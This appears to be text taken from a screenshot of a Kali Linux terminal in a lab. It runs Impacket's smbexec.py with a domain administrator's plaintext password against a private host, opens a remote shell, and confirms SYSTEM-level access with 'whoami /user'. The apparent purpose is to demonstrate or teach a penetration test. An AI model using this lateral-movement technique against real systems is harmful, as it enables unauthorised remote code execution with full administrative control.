 ┌──(cyberkhalid㉿kali)-[/usr/share/impacket/impacket/examples]
└─$ python3 smbexec.py cyber.local/Administrator:Password@123@10.42.0.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\system32>